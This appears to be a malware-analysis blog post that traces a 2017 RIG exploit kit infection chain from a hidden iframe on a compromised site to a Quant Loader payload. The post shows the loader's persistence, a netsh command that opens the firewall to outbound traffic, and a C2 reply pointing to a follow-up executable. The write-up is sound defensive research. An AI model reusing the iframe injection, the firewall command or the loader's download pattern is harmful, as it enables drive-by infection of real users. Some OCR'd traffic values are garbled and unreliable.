Looking a little farther down the page we can see how the user got redirected to RIG EK from pay-scale[.]us:

|  | http://pay-scale.us/ - Original Source<br>$\Box$                                                  |  |  |  |  |  |  |
|--|---------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
|  | File Edit Format                                                                                  |  |  |  |  |  |  |
|  | 8PZPIcCenxgoOnuuYRRHeY2eE0viaNnSoOvK26Yah8640b" />                                                |  |  |  |  |  |  |
|  | $146$ $\langle$ div>                                                                              |  |  |  |  |  |  |
|  | 147 <diframe frameborder="0" height="0" src="http://medical-help.top/F4tZ8S" width="0"></diframe> |  |  |  |  |  |  |
|  | 148 <script type="text/javascript"></script>                                                      |  |  |  |  |  |  |

The domain in the hidden iframe, medical-help[.]top, resolves to 91.92.136.170.

Looking at the Whois information shows these domains were registered using the name "Terry Kornfeld" and email address morganaanna7@gmail.com. Searching for all domains registered using that name and/or email address returned the following:

| Domain                   | <b>Registered</b> |
|--------------------------|-------------------|
| i-yourdoctor[.]top       | 10/8/2017         |
| highqualitywebhelp[.]top | 10/8/2017         |
| filmsdays[.]top          | 10/4/2017         |
| photosetty[.]us          | 10/2/2017         |
| pay-scale[.]us           | 10/1/2017         |
| madicalcareme[.]top      | 9/19/2017         |
| mymedicalcare[.]us       | 9/17/2017         |
| photo24[.]top            | 9/9/2017          |
| medical-help[.]top       | 9/9/2017          |

These sites should be considered malicious. Additionally, some of them are being used for C2 activities. More on that later.

Below is the GET request that was generated due to the hidden iframe on pay-scale[.]us:



The server returns a 302 Found with a location containing the RIG EK landing page URL.Further examination of the infrastructure being used in this campaign show that the threat actor(s) are utilizing Keitaro TDS:

| e Welcome! - Internet Explorer                                      |                                                                                  |                  | $\boxed{\text{L} \square \text{X}}$ |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------|------------------|-------------------------------------|
| $\Theta$ - $\Theta$<br>$\bullet$                                    | $\boxed{\circledcirc}$ $\boxed{\cdot}$ $\boxed{\cdot}$ $\boxed{\circ}$ Welcome!  | $\times$ $\vert$ | $0 \times 0$                        |
|                                                                     | Welcome!<br>$\triangleq$ Username                                                |                  |                                     |
|                                                                     | <b>Password</b>                                                                  |                  |                                     |
|                                                                     | Sign in                                                                          |                  |                                     |
|                                                                     |                                                                                  |                  |                                     |
|                                                                     |                                                                                  |                  |                                     |
|                                                                     |                                                                                  |                  |                                     |
| <b>Евход в систему - Internet Explorer</b><br>$\Theta$ - $\epsilon$ | $\boxed{\bigcirc \boxed{\cdot} }$ $\boxed{\cdot}$ $\boxed{\cdot}$ Bxoa в систему |                  | $\Box$                              |
|                                                                     | Вход в систему<br>≗ Логин<br>≙ Пароль<br>Войти                                   |                  | 命众国                                 |
|                                                                     |                                                                                  |                  |                                     |

Below is an image of the HTTP traffic captured during this infection chain:

| Destination IP     | Dat Port   | Host Domain Subdomain | 1nfp                                                                                                                                                                                                                        |
|--------------------|------------|-----------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 212.75.150.215 80  |            | pay-scale.us          | GET $/$ HTTP/1.1                                                                                                                                                                                                            |
| 91.92.136.170      | <b>FA9</b> | medical-help.top.     | GET /F4tZBS HTTP/1.1                                                                                                                                                                                                        |
| 176.57.217.78      | 80         | 176.57.217.78         | GET /?hTY1NTcz&gizmos=xXxQMvWdbRXQDp3EKv_cT6NEMMMH0CL2Y2dmrHTefjaeFWkzrDFTF_wozKATw5G6_Btdf3&monks=RDVbiiB53KARcmM1ZUgkvPviu3UCDnxDY1pTW_kaWWdWpuXEuNpZVvzyLAkQPsig1TH62I&nuts=NTIxNzA1 HTTP/1.1                            |
| 176.57.217.78      | EQ         | 176.57.217.78         | GET / Httcs:OTE3&gizmos=s0tzQH-TYbRrFFYHfKPjEUKdDNJzWADOGWNZhmrVF5yxFDPGpbblFx7spVddCFiEmvJvdLcHIwdhLUMSuY&monks=0n40MWJhA gigJULVmh0Z0ZOCrhHbNatAgZGWQLRo2FGrnLHdecBhlRPQ72RWy-stVFpR4wBTnav7Va5O-w&nuts+HTQJOTkw HTTP/1.1 |
| 176.57.217.78      | $-80$      | 176.57.217.78         | GET /?hDAuth15&monks=n4wfM15A_ggg3UPVehSZ82kCrNH8Ne3Ag2OKQLVo2FinnLQdeckhlRTQ72VAy-stVVkY4ggTmX3DJqWJ7UNz&gizmos=vdHvXYbRvFFrHfUP7EUKFEHJfN#P8wY2ZhazVF5-xFDXGpbb1FxfspV6dCF6Em/lvdUHlJwCh1UbASwY88nuts=HzI8NTI5 HTTP/1.1   |
| 176.57.217.78      | $-50$      | 176.57.217.78         | GET /htjAxdDIy&gizmos=xXrQhvAnbRXQCJ3EEv7cTGNVRMRHECLZYqdmrHTefjaeFkkzrDFTF 2ozKASQSG6 Btdf3SDV&monks=bijxSJKABomNLfUgkADfiu3UXDmxDZ1pTW-UaNPwkWPpuWEuNp21vzyLIkcswjxxAD6lENjOkoAnuts=NjAyOTE3 HTTP/1.1                     |
| 85.217.170.186 80  |            | filmsdays.top         | Bc=1&mk=8df751&11=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=1&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /q/index.php?id=                                                                                                                                                          |
| 212.73.150.215 80  |            | motorsus.us           | GET /fb.exe HTTP/1.1                                                                                                                                                                                                        |
| 85.217.170.186 80  |            | filmsdays.top         | &c=2&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=3&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | GET /g/index.php?id=<br>&c=4&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=S&mk=Rdf751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /q/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=5&mk=8df751&11=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=6&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 169.239.128.162 80 |            | www.basefilm.too      | . HTTP/1.1 Continuation<br>GET /tesla/shell123/config.php?id=                                                                                                                                                               |

RIG EK dropped two identical Quant Loader payloads in %TEMP%:

When Quant Loader was executed it copied itself to %APPDATA%[uid]svchost.exe:

| $\Rightarrow$ $\sim$ $\mid$<br>u a                                                   | ▼ Local Disk (C:) ▼ Users ▼ Win7 32bit ▼ AppData ▼ Roaming ▼ | $-2$              | Search      |                           | $\Box$ ulxi |
|--------------------------------------------------------------------------------------|--------------------------------------------------------------|-------------------|-------------|---------------------------|-------------|
| Include in library $\blacktriangledown$<br>Organize $\blacktriangledown$             | Share with $\blacktriangledown$<br>New folder                |                   |             | 距<br>$\blacktriangledown$ | $\odot$     |
| <sup>199</sup> Recent Places                                                         | Name 4                                                       | Date modified     | Type        | Size                      |             |
| Ħ<br>Libraries<br>걸<br>Documents<br>Music<br>ە.<br>Pictures<br>$\blacksquare$ Videos | sychost.exe                                                  | 10/9/2017 1:44 PM | Application | 165 KB                    |             |

[uid] is the eight-digit unique ID generated for the infected host. [Forcepoint](https://blogs.forcepoint.com/security-labs/locky-distributor-uses-newly-released-quant-loader-sold-russian-underground) shows how the unique ID is generated:

- 1. Obtain the Windows GUID value from HKEY\_LOCAL\_MACHINESoftwareMicrosoftWindowsCryptography
- 2. Extract only the number values, no letters or dashes
- 3. Copy 8 of the numbers, beginning with the 5th number

The malware then re-launches itself under "svchost.exe" and creates file "C:Users[Username]AppDataLocalTempper". The following processes and actions were recorded:

- 1. svchost.exe creates process regini.exe
- 2. regini.exe reads data from file %TEMP%per
- 3. svchost.exe deletes file %TEMP%per
- 4. svchost.exe sets AutoStart registry key "HKCUSoftwareMicrosoftWindowsCurrentVersionRunQt"

| <b>Registry Editor</b>                                                          |             |        |                 | <u>_ 미지</u> |  |  |  |  |
|---------------------------------------------------------------------------------|-------------|--------|-----------------|-------------|--|--|--|--|
| View Favorites Help<br>File Edit                                                |             |        |                 |             |  |  |  |  |
| MCT<br>$+$                                                                      | Name        | Type   | Data            |             |  |  |  |  |
| Policies<br>$+$                                                                 | b (Default) | REG_SZ | (value not set) |             |  |  |  |  |
| RADAR                                                                           | lk          | REG SZ |                 |             |  |  |  |  |
| Run                                                                             |             |        |                 |             |  |  |  |  |
| RunOnce                                                                         |             |        |                 |             |  |  |  |  |
| 中<br>Screensavers                                                               |             |        |                 |             |  |  |  |  |
| Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run<br>11. |             |        |                 |             |  |  |  |  |Quant Loader also modifies Windows Firewall to allow outbound communications using the command:

```
netsh.exe advfirewall firewall add rule "name=Quant"
"program=c:usersappdata[uid]svchost.exe" dir=Out action=allow
```

| Windows Firewall with Advanced Security                             |         |         |        |                                      |              |                       | $\Box$ |
|---------------------------------------------------------------------|---------|---------|--------|--------------------------------------|--------------|-----------------------|--------|
| View Help<br>File<br>Action                                         |         |         |        |                                      |              |                       |        |
| $\Leftrightarrow$ $\Rightarrow$ $\boxed{2}$ $\boxed{3}$ $\boxed{3}$ |         |         |        |                                      |              |                       |        |
| Windows Firewall with Advance   Outbound Rules                      |         |         |        |                                      |              | <b>Actions</b>        |        |
| Inbound Rules<br>œ<br>Name<br>Outbound Rules                        | Profile | Enabled | Action | Program                              | $\leftarrow$ | <b>Outbound Rules</b> |        |
| <b>Couant</b><br>Connection Security Rules                          | All     | Yes     | Allow  | c:\users\win7 32bit\appdata\roaming\ | (sychost.exe | Selected Items        |        |
| '] Quant<br>Monitoring<br>国                                         | All     | Yes     | Allow  | c:\users\win7 32bit\appdata\roaming\ | isvchost.exe |                       |        |
|                                                                     |         |         |        |                                      |              |                       |        |

I found post-infection traffic to the C2 at filmsdays[.]top/q/, which was registered by "Terry Kornfeld" using the email address morganaanna7@gmail.com:



HTTP/1.1 200 OK Date: Mon, 09 Oct 2017 20:47:10 GMT Server: Apache/2.4.10 (Debian) Content-Length: 38 Content-Type: text/html; charset=UTF-8

```
00000000exe=http://motorsus.us/fb.exe;
```
- $\bullet$  id = the unique ID of the infected host
- $\bullet$  c = the current index of the server being used
- mk = string likely used as an affiliate of campaign ID
- $\bullet$  il = Haven't confirmed
- $\bullet$  vr = Haven't confirmed but could be version number$\bullet$  bt = Haven't confirmed but could be x86 or x64

Below is an example of the Quant Loader C2 TCP connections captured during my infection:

Remote Address: 85.217.170.186 Remote Host Name: t.co Remote Port: 80 Process Name: svchost.exe Process Path: C:UsersWin7 32bitappdataroaming[uid]svchost.exe Remote IP Country: Bulgaria

Remote Address: 212.73.150.215 Remote Host Name: v22597.vps.ag Remote Port: 80 Process Name: svchost.exe Process Path: C:UsersWin7 32bitappdataroaming[uid]svchost.exe Remote IP Country: Bulgaria

In my infection the first server (c=1) responded with the location of follow-up malware located at motorsus[.]us/fb.exe.

Motorsus[.]us appears to be under control of the same threat actor(s). The name and email used to register this domain is "Lee M Clark" and john.benjack@mailfence.com. Below is a list of current domains using that registrant information.

| Domain             | Registered |
|--------------------|------------|
| motorsus us        | 10/1/2017  |
| seechicagodance.us | 10/1/2017  |

This payload is dropped in %TEMP% and executed.

| <b>Temp</b>                                                                                       |                                               |                    |                      | 그미지                                             |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------|-----------------------------------------------|--------------------|----------------------|-------------------------------------------------|--|--|--|--|--|
| ▼ Local Disk (C;) ▼ Users ▼ Win7 32bit ▼ AppData ▼ Local ▼ Temp<br>Search Temp<br>$\bigodot$<br>▼ |                                               |                    |                      |                                                 |  |  |  |  |  |
| <b>हैं।</b> Open<br>Organize $\blacktriangledown$                                                 | Share with $\blacktriangledown$<br>New folder |                    |                      | 睚<br>$\circledcirc$<br>$\overline{\phantom{a}}$ |  |  |  |  |  |
| <b>X</b> Favorites                                                                                | Name $\triangleq$                             | Date modified      | Type                 | Size                                            |  |  |  |  |  |
| Desktop                                                                                           | <b>卷 134713.exe</b>                           | 10/9/2017 1:47 PM  | Application          | 444 KB                                          |  |  |  |  |  |
| <b>D</b> . Downloads                                                                              | ■■ bilonebilo153.exe                          | 10/9/2017 1:41 PM  | Application          | 165 KB                                          |  |  |  |  |  |
| 圖 Recent Places                                                                                   | $\blacksquare$ bilonebilo417.exe              | 10/9/2017 1:41 PM  | Application          | 165 KB                                          |  |  |  |  |  |
| Libraries                                                                                         | FXSAPIDebugLogFile.txt                        | 9/19/2016 11:27 PM | <b>Text Document</b> | 0 KB                                            |  |  |  |  |  |
| R<br>Documents                                                                                    | o32.tmp                                       | 10/9/2017 1:41 PM  | TMP File             | 2 KB                                            |  |  |  |  |  |

